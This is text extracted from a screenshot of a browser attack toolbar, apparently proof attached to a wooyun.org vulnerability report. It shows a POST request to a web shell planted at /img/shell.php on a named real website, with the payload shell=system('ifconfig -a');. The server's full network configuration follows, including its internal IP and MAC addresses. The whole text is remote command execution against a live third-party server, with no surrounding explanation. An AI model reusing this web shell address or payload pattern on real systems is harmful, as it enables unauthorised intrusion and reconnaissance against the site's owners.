 Load URL
https://www.aqdog.com/img/shell.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
shell=system('ifconfig -a');
eth0 Link encap:Ethernet HWaddr 52:54:00:38:64:50 inet addr:10.10.149.142 Bcast:10.10.255.255 Mask:255.255.0.0 UP BROADCAST RUNNING MULTICAST MTU:1454 Metric:1 RX
packets:127112031 errors:0 dropped:339 overruns:0 frame:0 TX packets:85234515 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:88699127150 (88.6 GB) TX
bytes:18888155349 (18.8 GB) lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 UP LOOPBACK RUNNING MTU:65536 Metric:1 RX packets:18167484 errors:0 dropped:0
overruns:0 frame:0 TX packets:18167484 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:2528090405 (2.5 GB) TX bytes:2528090405 (2.5 GB)
www.wooyun.org